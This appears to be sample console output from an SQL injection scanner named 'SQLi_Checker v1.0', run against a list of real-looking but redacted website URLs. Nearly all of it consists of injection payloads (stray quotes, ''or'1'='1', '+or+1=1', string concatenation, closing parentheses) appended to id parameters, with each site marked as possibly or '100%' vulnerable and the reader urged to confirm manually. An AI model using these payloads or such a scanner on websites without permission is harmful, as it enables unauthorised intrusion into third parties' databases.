 -+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
+ ..| SQLi_Checker v1.0 |.. +
- -
- Mesh3l -
+ Twitter: Mesh3l_911 +
-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
[>]Input Urls path :/root/Desktop/urls
[>]Ok now,please Gentlemen have ur seat belts fastened ^_* 100 %
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2'
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2"
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2`
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2/'/
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2'||'asd'||'
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2'or'1'='1
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2+or+1=1
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2'or''='
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2)
[+] This website might be vulnerable with this payload go and make sure manually : https://www. .com/subcat.php?id=2')
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7'
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7"
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7`
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7/'/
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7'||'asd'||'
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7'or'1'='1
[+] This website might be vulnerable with this payload go and make sure manually : http://www. .com/our-products-detail.php?id=7+or+1=1
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7'or''='
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7)
[+] This website is 100% vulnerable with this payload ^_^ : http://www. .com/our-products-detail.php?id=7')
[-] This website seems not to be vulnerable with this payload :( : https://www. .com/home.php?cat=264'
[-] This website seems not to be vulnerable with this payload :( : https://www. .com/home.php?cat=264"